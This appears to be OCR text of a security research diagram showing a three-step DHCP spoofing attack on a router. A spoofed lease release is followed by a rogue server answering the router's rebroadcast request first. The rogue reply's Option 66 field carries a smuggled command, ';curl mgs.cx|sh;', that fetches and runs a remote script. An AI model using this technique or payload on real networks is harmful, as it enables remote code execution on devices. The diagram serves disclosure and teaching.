 1
DHCPRELEASE spoofed
Attacker spoofs the target's source address to release its lease binding on the server
ATTACKER
10.0.10.5
DHCP SERVER
(REAL)
10.0.10.254
Attacker waits until the target reaches T1
2
DHCPREQUEST
Target reaches its T1 timer and unicasts a request, but the server no longer holds a matching
binding and fails
TARGET
ROUTER
10.0.10.110
DHCP SERVER
(REAL)
10.0.10.254
3
DHCPREQUEST broadcast
Target broadcasts a request to re-acquire a lease, which any DHCP server on the segment can
answer
ATTACKER
10.0.10.5
DHCPOFFER / DHCPACK
Attacker replies first with an offer and acknowledgement carrying the malicious Option 66 value,
and the target accepts the first valid reply
66: ;curl mgs.cx|sh;
DHCPOFFER / DHCPACK
Legitimate server sends its offer moments later, which arrives after the attacker's and is ignored
TARGET
ROUTER
10.0.10.110
DHCP SERVER
(REAL)
10.0.10.254
blackboard (@mattgsys)